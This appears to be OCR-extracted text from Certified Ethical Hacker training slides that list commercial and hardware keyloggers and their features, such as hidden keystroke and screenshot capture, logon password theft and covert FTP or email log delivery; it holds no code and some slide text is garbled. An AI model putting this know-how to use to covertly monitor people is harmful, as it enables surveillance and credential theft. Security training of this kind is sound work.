



Invisible Keylogger records all keystrokes typed, including chat conversations, email composed, websites visited, and desktop activity

Invisible Keylogger can perform visual surveillance by capturing screenshots every X minutes

It includes a Kernel mode driver that enables you to capture NT/ 2000/ XP logon passwords











Actual Spy is designed for the hidden computer monitoring

Keylogger Actual Spy is capable of catching all keystrokes, capturing the screen, logging the programs being run and closed, and monitoring the clipboard contents

### Features:

- Logs all keystrokes
- Makes screenshots within the pecified time interval
- Saves the applications' running and closing
- Watches clipboard contents
- Records all print activity
- Records disk changes
- Records Internet connections
- Records all websites visited

EC-Council









CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited

r

**Username** 

Exit

۸



# Spytector FTP Keylogger

www.spytector.com

#### Totally invisible and undetectable

FTP and Email log delivery

TM

Remotely deployable

Ethical

Certified

Option to include protected storage passwords in the log

Option to include URL history in the log

The logs can be received either when they have reached a minimum size or at a specified day interval

The keylogger server works even on a Guest account (2k, XP, and 2003)

Both small and large icons of the server can be changed

EC-Council **CH C: Exe cutin g applicatio n s**



All Rights Reserved. Reproduction is Strictly Prohibited

### TM IKS Software Keylogger **Certified Ethical Hacker**



## TM Ghost Keylogger www.keylogger.net

Ethical

Hacker

Certified



## Hacking Tool: Hardware Keylogger

The Hardware Keylogger is a tiny hardware device that can be attached in between a keyboard and a computer

It keeps a record of all keystrokes typed on the keyboard. The recording process is transparent to the end user

